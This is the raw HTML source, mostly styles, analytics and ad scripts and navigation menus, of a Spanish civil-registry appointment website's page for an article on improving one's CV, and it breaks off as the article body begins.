.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style>.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}</style><style>#header{box-shadow:var(--w-shadow);left:0;position:sticky;right:0;top:0;z-index:102}body.admin-bar #header{top:32px}@media screen and (min-width:860px){body .table-of-contents{top:72px}body.admin-bar .table-of-contents{top:104px}}@media screen and (max-width:782px){body.admin-bar #header{top:0}}@media screen and (max-width:540px){.subheader{height:89vh;overflow:scroll}}</style><style>.comments-area{padding:1em}.comments-area label{color:#333;display:block;margin-bottom:.3em}.comments-area textarea{max-width:100%;width:100%}.comments-area .children{border-left:1px dashed #bbb;margin:0;padding-left:1em}.comments-title{font-size:1.5em;font-weight:600;margin:0}.comment-author>*{vertical-align:middle}.comment-author .says{display:none}.comment-author time{color:#666;font-size:.9em}.comment-respond{margin-top:1em;padding-top:1em}.comment-respond .cookies input{display:block;float:left}.comment-respond .cookies label{display:block;line-height:1.2;margin:0;width:auto}.comment-notes{font-size:.95em}.comment-body{border-bottom:1px solid #bbb;padding:1em 0 .7em}.comment-meta{align-items:center;display:flex;font-size:.85em;justify-content:space-between}.comment-content{font-size:.9em}.comment-reply-link{font-size:.85em}#cancel-comment-reply-link{display:none}</style><style>article h1.has-background,article h2.has-background,article h3.has-background,article h4.has-background,article h5.has-background,article h6.has-background{padding:.6em .85em}article .as-h2,article h2{background:var(--w-h2-bg-color);color:var(--w-h2-text-color);font-weight:600;padding:.6em .85em}article .as-h3,article h3{border-bottom:1px solid var(--w-h3-text-color);color:var(--w-h3-text-color);padding-bottom:5px}article h3.has-background{border-bottom:none!important;padding-bottom:0!important}article .is-style-underline{background:transparent;border-bottom:1px solid hsla(0,0%,40%,.47);color:var(--w-color-secondary);font-weight:600;margin-bottom:1em;padding-bottom:.3em;text-align:center}article li,article p{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word}article ul li{list-style:disc}article ol li{list-style:decimal}article ol,article ul{margin:0 0 20px 15px;padding-left:1em}article ol li,article ul li{padding-bottom:.5em}article ol li:last-child,article ul li:last-child{padding-bottom:0}article pre{margin:0 0 20px}article header{text-align:center}article .cluster{margin-bottom:1em}body.h3-underline-disabled .as-h3,body.h3-underline-disabled h3{border-bottom:none;padding-bottom:0}body:not(.h2-background-disabled) .as-h2,body:not(.h2-background-disabled) h2{text-align:center}body.h2-background-disabled .as-h2,body.h2-background-disabled h2{background:none}body.h2-background-disabled .as-h2:not(.has-background),body.h2-background-disabled h2:not(.has-background){padding:0}body .content>:last-child{margin-bottom:0}body .content>:first-child,body .content>link:first-child+*{margin-top:0}body.white-background main article>.content{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1.5em}article .content .thumbnail{margin:0 -1em 20px 0;text-align:center}article .content .thumbnail+*{margin-top:0}body,html{overflow-x:var(--w-overflow-x,initial)}body.white-background article .content{margin-left:-1em;margin-right:-1em}body.white-background article .content .thumbnail{margin:-1.5em -1.5em 20px}body.white-background article .content .thumbnail img{border-bottom-left-radius:0;border-bottom-right-radius:0}body:not(.has-sidebar) .main-section article .alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw;width:auto}.bottom-author-box .author-box{border:1px solid #bbb;border-radius:var(--w-radius);margin:0;padding:1em;text-align:center}.related-posts{margin-top:10px}.related-posts>.as-h2{background:var(--w-h2-bg-color);color:var(--w-h2-text-color);font-weight:600;padding:.6em .85em;text-align:center}@media screen and (min-width:540px){body.white-background article .content{margin-left:auto;margin-right:auto}article .content .thumbnail{margin:0 auto 20px}}</style><style id='wasabi-vars-inline-css' type='text/css'>
:root{--w-section-max-width:69rem;--w-color-main:#36404e;--w-color-secondary:#f9da46;--w-color-text:#444444;--w-color-bg:#ffffff;--w-color-link:#36404e;--w-subheader-text-color:#333;--w-subheader-bg-color:#f2ef52;--w-subheader-link-color:#a81418;--w-subheader-secondary-bg-color:#f8f9f9;--w-breadcrumb-link-color:#333333;--w-breadcrumb-text-color:#333333;--w-footer-text-color:#bbbbbb;--w-footer-bg-color:#333333;--w-footer-border-color:#333333;--w-footer-title-color:#bbbbbb;--w-footer-link-color:#bbbbbb;--w-header-text-color:#36404e;--w-header-bg-color:#f9da46;--w-header-border-color:#36404e;--w-h1-font-size:1.7em;--w-h1-text-color:#36404e;--w-h2-font-size:1.2em;--w-h2-text-color:#36404e;--w-h2-bg-color:#f9da46;--w-h3-font-size:1.17em;--w-h3-text-color:#444444;--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em}
</style> <script type="rocketlazyloadscript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-XNCH3CM3HV', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>  <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-XNCH3CM3HV"></script> <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XNCH3CM3HV');
</script> <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583159595571937"
     crossorigin="anonymous"></script> 
<style>@font-face{font-family:"ABHFontAwesomeBrands";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/starbox/themes/fonts/fa-brands-400.woff2?rnd=12)format("woff2"),url(/wp-content/plugins/starbox/themes/fonts/fa-brands-400.ttf?rnd=12)format("truetype")}@font-face{font-family:"ABHFontAwesome";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/starbox/themes/fonts/fa-solid-900.woff2?rnd=12)format("woff2"),url(/wp-content/plugins/starbox/themes/fonts/fa-solid-900.ttf?rnd=12)format("truetype")}.abh_tab_content .abh_text .abh_name,section.abh_tab{padding:0!important;margin:0!important}.abh_box,.abh_tabs{width:100%!important}.abh_box{clear:both!important;position:relative!important;padding:25px 0!important}.abh_tabs{list-style:none!important;padding:5px 0 1px!important;margin:0!important;font:13px arial!important;border-bottom:1px solid #ccc!important}.abh_tab_content .abh_text ul,.abh_tabs li{list-style:none!important;padding:0!important}.abh_tabs li{display:inline!important;margin:0!important}.abh_tabs li:after,.abh_tabs li:before{content:""!important;padding:0!important;margin:0!important}.abh_tab_content .abh_tab,.abh_tabs li i{display:none}.abh_tabs li a,.abh_tabs li a:hover{padding:4px 10px 5px!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tabs li a{background-color:transparent!important;border:0 solid #ccc!important;text-decoration:none!important;border-bottom:none!important;outline:0!important;font-size:100%!important;line-height:23px!important}.abh_tabs li a:hover{background-color:#ddd!important}.abh_tabs li a,.abh_tabs li.abh_active a{color:#333!important}.abh_tabs li.abh_active a,.abh_tabs li.abh_active a:hover{background-color:#eee!important;padding:4px 10px 5px!important;border-bottom:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tabs li a.icon_accept:hover{padding-left:24px!important}.abh_tabs_content_container{border:2px solid #ccc!important;border-top:none!important;padding:10px!important;width:400px!important}.abh_tab_content{padding:20px 12px!important;min-height:80px!important;overflow:hidden!important;border-bottom:1px solid #ccc!important}.abh_tab_content .abh_image{display:block;float:left!important;width:80px!important;margin-top:10px!important}.abh_tab_content .abh_image img{max-width:80px!important;height:auto;box-shadow:0 1px 4px rgba(0,0,0,.2)!important;overflow:hidden!important;-webkit-border-radius:50% 50% 50% 50%!important;-moz-border-radius:50% 50% 50% 50%!important;border-radius:50% 50% 50% 50%!important}.abh_tab_content .abh_image a{border:0!important;box-shadow:0 1px 4px rgba(0,0,0,.2)!important;-webkit-box-shadow:none!important}.abh_tab_content .abh_text{margin-left:96px!important;font-size:100%!important;line-height:1.5!important}.abh_tab_content .abh_text .abh_name{font-size:20px!important;clear:none!important;font-weight:700!important;text-align:left!important;line-height:20px!important}.abh_tab_content .abh_text .fn{text-transform:capitalize!important;clear:none!important;font-size:18px!important;line-height:24px!important;margin:0!important;padding:0!important;border:0!important}.abh_tab_content .abh_text a{font-size:100%!important;text-decoration:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tab_content .abh_text .abh_job{line-height:20px!important;font-size:100%!important}.abh_tab_content .abh_text .abh_job span{vertical-align:top!important;font-size:13px!important;background-image:none!important;padding:0!important;margin:0!important}.abh_tab_content .abh_text .abh_description{position:static!important;padding-top:6px!important;font-size:14px!important;width:100%!important}.abh_tab_content .abh_text .abh_allposts{font-size:11px!important;vertical-align:middle!important}.abh_tab_content .abh_text ul{margin:5px 0 0 15px!important}.abh_tab_content .abh_text ul li,.abh_tab_content .abh_text ul li span{font-size:13px!important;line-height:20px!important;margin:0!important}.abh_tab_content .abh_social{display:block;float:right!important;line-height:1px!important;padding:0!important;margin:3px 0 0!important;text-align:right!important}.abh_tab_content .abh_social div{width:140px!important;margin:0 0 0 auto!important}.abh_tab_content .abh_social a{display:inline-block;font-family:"ABHFontAwesomeBrands",sans-serif;width:24px!important;height:24px!important;margin:1px!important;padding:0!important;opacity:.5!important;transition:opacity .2s!important;text-decoration:none!important;-moz-transition:opacity .2s!important;-webkit-transition:opacity .2s!important;-o-transition:opacity .2s!important;border-radius:5px!important;-webkit-border-radius:5px!important;-moz-border-radius:5px!important;font-style:normal;font-size:20px!important;line-height:25px;text-rendering:auto;text-align:center}.abh_tab_content .abh_social a:hover{opacity:1!important}.abh_tab_content .abh_social a.abh_facebook:before{content:""}.abh_tab_content .abh_social a.abh_flickr:before{content:""}.abh_tab_content .abh_social a.abh_google:before{content:""}.abh_tab_content .abh_social a.abh_instagram:before{content:""}.abh_tab_content .abh_social a.abh_linkedin:before{content:""}.abh_tab_content .abh_social a.abh_pinterest:before{content:""}.abh_tab_content .abh_social a.abh_tumblr:before{content:""}.abh_tab_content .abh_social a.abh_twitter:before{content:""}.abh_tab_content .abh_social a.abh_vimeo:before{content:""}.abh_tab_content .abh_social a.abh_youtube:before{content:""}.abh_tab_content .abh_social a.abh_email:before{font-family:"ABHFontAwesome",sans-serif;content:""}.abh_box .vcard{background:0 0!important;font-size:100%!important;border:0!important}.abh_box .abh_pwb a{position:absolute!important;text-decoration:none!important;font-size:9px!important;color:#999!important;right:0!important;bottom:5px!important;box-shadow:none!important;-webkit-box-shadow:none!important}@media only screen and (max-width:860px){.abh_social,.abh_tab_content .abh_image{margin-right:10px}.abh_tab_content .abh_text{text-align:justify;margin-left:0!important}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="9e58aca7cc-js"></script> <style>#author-bio-box,#authorarea,#cab-author,#entry-author-info,#post-author,.article-author,.author-bio,.author-box,.author-info,.author-wrap,.autore,.card-profile{display:none}</style><meta
name="theme-color" content="#36404e"><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://citaregistrocivil.com.es/",
                "name": "Cita Previa Registro Civil"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://citaregistrocivil.com.es/tramites/",
                "name": "tramites"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/",
                "name": "10 puntos clave para mejorar tu currículum"
            }
        }
    ]
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Cita Previa Registro Civil",
    "url": "https://citaregistrocivil.com.es/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://citaregistrocivil.com.es/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <script type="rocketlazyloadscript" async
            src="https://www.googletagmanager.com/gtag/js?id=G-XNCH3CM3HV"></script> <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
                gtag('config', 'G-XNCH3CM3HV', { 'anonymize_ip': true });
            </script> <link
rel="icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-32x32.png" sizes="32x32" /><link
rel="icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-180x180.png" /><meta
name="msapplication-TileImage" content="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-270x270.png" /><style type="text/css" id="wp-custom-css">
			article p a, article li a, .content p a, .content li a {
	border-bottom: 2px solid #00436d;
}
.categories-grid a, .table-of-contents li a {
	border-bottom: none !important;
}
article .categories-grid ul {
    background-color: #fff;
    padding: 15px;
    box-shadow: 1px 1px 2px #bfbfbf;
    border-radius: 5px;
}
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body
data-rsssl=1 class="wp-singular post-template-default single single-post postid-2080 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wasabi" ><div
id="page" class="site"><header
id="header" class=" has-primary-menu exclusive-primary-menu has-search"><div
class="top-bar"><div
class="section main">
<button
id="js-subheader-menu-opener"
aria-label="Open menu">
<svg
class="open main-color" viewBox="0 0 512 512"><path
d="M491 235H21a21 21 0 1 0 0 42h470a21 21 0 1 0 0-42zM491 78H21a21 21 0 0 0 0 42h470a21 21 0 1 0 0-42zM491 392H21a21 21 0 1 0 0 42h470a21 21 0 1 0 0-42z"></path></svg><svg
class="close main-color" viewBox="0 0 512 512"><path
d="M282.67 254.89L428.06 109.5c7.34-7.34 7.34-17.62 0-24.97-5.87-7.34-17.62-7.34-24.97 0L257.7 229.93 110.84 83.05c-7.34-7.34-17.62-7.34-24.96 0-7.35 5.88-7.35 17.63 0 24.97l146.86 146.86L85.88 400.28a18.61 18.61 0 0 0 0 26.43c5.87 5.88 17.62 5.88 24.96 0L257.7 279.85l145.4 145.4a18.61 18.61 0 0 0 26.43 0c5.87-5.88 5.87-17.63 0-24.97z"></path></svg></button><div
class="logo-container">
<a
href="https://citaregistrocivil.com.es/" rel="home">
<img
width="874" height="159" src="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-floresexoticas.es-20.png" alt="Cita Previa Registro Civil" data-no-lazy="true">        </a></div><div
class="right"><nav
class="top-menu primary-menu"><ul
id="menu-menu-principal" class="menu"><li
id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a
href="https://citaregistrocivil.com.es/">INICIO</a></li><li
id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-905"><a
href="https://citaregistrocivil.com.es/">Pedir Cita Previa</a></li><li
id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a
href="https://citaregistrocivil.com.es/anular-cita-previa-en-el-registro-civil/">Anular Cita Previa</a></li><li
id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a
href="https://citaregistrocivil.com.es/consultar-cita-previa-en-el-registro-civil/">Consultar Cita Previa</a></li><li
id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008"><a
href="#">Trámites</a><ul
class="sub-menu"><li
id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a
href="https://citaregistrocivil.com.es/certificado-de-nacimiento/">Certificado de Nacimiento</a></li><li
id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a
href="https://citaregistrocivil.com.es/certificado-de-matrimonio/">Certificado de Matrimonio</a></li><li
id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a
href="https://citaregistrocivil.com.es/guia-practica-como-obtener-un-certificado-de-defuncion-en-espana/">Certificado de Defunción</a></li><li
id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a
href="https://citaregistrocivil.com.es/como-solicitar-cambio-de-nombre-y-apellidos-en-espana-todo-lo-que-necesitas-saber/">Cambio de Nombre y Apellidos</a></li><li
id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a
href="https://citaregistrocivil.com.es/reclamacion-de-filiacion-que-es-y-por-que-es-importante/">Reclamación de filiación</a></li></ul></li><li
id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a
href="#">Oficinas</a><ul
class="sub-menu"><li
id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a
href="https://citaregistrocivil.com.es/madrid/">Madrid:</a></li><li
id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a
href="https://citaregistrocivil.com.es/barcelona/">Barcelona</a></li><li
id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1533"><a
href="https://citaregistrocivil.com.es/valencia/">Valencia</a></li><li
id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a
href="https://citaregistrocivil.com.es/sevilla/">Sevilla</a></li><li
id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a
href="https://citaregistrocivil.com.es/zaragoza/">Zaragoza</a></li><li
id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a
href="https://citaregistrocivil.com.es/malaga/">Málaga</a></li><li
id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a
href="https://citaregistrocivil.com.es/murcia/">Murcia</a></li><li
id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1538"><a
href="https://citaregistrocivil.com.es/granada/">Granada</a></li><li
id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a
href="https://citaregistrocivil.com.es/cordoba/">Córdoba</a></li><li
id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a
href="https://citaregistrocivil.com.es/valladolid/">Valladolid</a></li><li
id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a
href="https://citaregistrocivil.com.es/asturias/">Asturias</a></li><li
id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a
href="https://citaregistrocivil.com.es/a-coruna/">A Coruña</a></li><li
id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a
href="https://citaregistrocivil.com.es/tarragona/">Tarragona</a></li><li
id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a
href="https://citaregistrocivil.com.es/lleida/">Lleida</a></li></ul></li><li
id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></li></ul></nav><div
class="js-search"><form
role="search" method="get" class="search-form" action="https://citaregistrocivil.com.es/">
<input
required type="search" class="search-field" name="s"
placeholder="¿Qué es lo que buscas?"></form>
<button
id="js-subheader-search-opener"
aria-label="Open search">
<svg
class="open main-color" viewBox="0 0 57 57"><path
d="M55.1 51.9L41.6 37.8A23 23 0 0 0 24 0a23 23 0 1 0 13.2 41.8L50.8 56a3 3 0 0 0 4.3.1 3 3 0 0 0 0-4.2zM24 6a17 17 0 1 1 0 34 17 17 0 0 1 0-34z"></path></svg><svg
class="close main-color" viewBox="0 0 512 512"><path
d="M282.67 254.89L428.06 109.5c7.34-7.34 7.34-17.62 0-24.97-5.87-7.34-17.62-7.34-24.97 0L257.7 229.93 110.84 83.05c-7.34-7.34-17.62-7.34-24.96 0-7.35 5.88-7.35 17.63 0 24.97l146.86 146.86L85.88 400.28a18.61 18.61 0 0 0 0 26.43c5.87 5.88 17.62 5.88 24.96 0L257.7 279.85l145.4 145.4a18.61 18.61 0 0 0 26.43 0c5.87-5.88 5.87-17.63 0-24.97z"></path></svg></button></div></div></div></div><div
id="js-subheader" class="subheader section"><form
role="search" method="get" class="search-form" action="https://citaregistrocivil.com.es/">
<input
required type="search" class="search-field" name="s"
placeholder="¿Qué es lo que buscas?"></form><nav
class="primary-menu"><ul
id="menu-menu-principal-1" class="grid-cols-4"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a
href="https://citaregistrocivil.com.es/">INICIO</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-905"><a
href="https://citaregistrocivil.com.es/">Pedir Cita Previa</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a
href="https://citaregistrocivil.com.es/anular-cita-previa-en-el-registro-civil/">Anular Cita Previa</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a
href="https://citaregistrocivil.com.es/consultar-cita-previa-en-el-registro-civil/">Consultar Cita Previa</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008"><a
href="#">Trámites</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a
href="https://citaregistrocivil.com.es/certificado-de-nacimiento/">Certificado de Nacimiento</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a
href="https://citaregistrocivil.com.es/certificado-de-matrimonio/">Certificado de Matrimonio</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a
href="https://citaregistrocivil.com.es/guia-practica-como-obtener-un-certificado-de-defuncion-en-espana/">Certificado de Defunción</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a
href="https://citaregistrocivil.com.es/como-solicitar-cambio-de-nombre-y-apellidos-en-espana-todo-lo-que-necesitas-saber/">Cambio de Nombre y Apellidos</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a
href="https://citaregistrocivil.com.es/reclamacion-de-filiacion-que-es-y-por-que-es-importante/">Reclamación de filiación</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a
href="#">Oficinas</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a
href="https://citaregistrocivil.com.es/madrid/">Madrid:</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a
href="https://citaregistrocivil.com.es/barcelona/">Barcelona</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1533"><a
href="https://citaregistrocivil.com.es/valencia/">Valencia</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a
href="https://citaregistrocivil.com.es/sevilla/">Sevilla</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a
href="https://citaregistrocivil.com.es/zaragoza/">Zaragoza</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a
href="https://citaregistrocivil.com.es/malaga/">Málaga</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a
href="https://citaregistrocivil.com.es/murcia/">Murcia</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1538"><a
href="https://citaregistrocivil.com.es/granada/">Granada</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a
href="https://citaregistrocivil.com.es/cordoba/">Córdoba</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a
href="https://citaregistrocivil.com.es/valladolid/">Valladolid</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a
href="https://citaregistrocivil.com.es/asturias/">Asturias</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a
href="https://citaregistrocivil.com.es/a-coruna/">A Coruña</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a
href="https://citaregistrocivil.com.es/tarragona/">Tarragona</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a
href="https://citaregistrocivil.com.es/lleida/">Lleida</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></li></ul></nav></div></header><main><div
class="main-section section"><article><header
class="heading"><ul
id="breadcrumbs"><li><a
href="https://citaregistrocivil.com.es/">Cita Previa Registro Civil</a></li><li><a
href="https://citaregistrocivil.com.es/tramites/">tramites</a></li><li
class="breadcrumb_last">10 puntos clave para mejorar tu currículum</li></ul><h1>10 puntos clave para mejorar tu currículum</h1></header><div
class="content"><p><!DOCTYPE html><br
/><html
lang="es"></p><p><head><br
/><meta
charset="UTF-8"><br
/><meta
http-equiv="X-UA-Compatible" content="IE=edge"><br
/><meta
name="viewport" content="width=device-width, initial-scale=1.0"><br
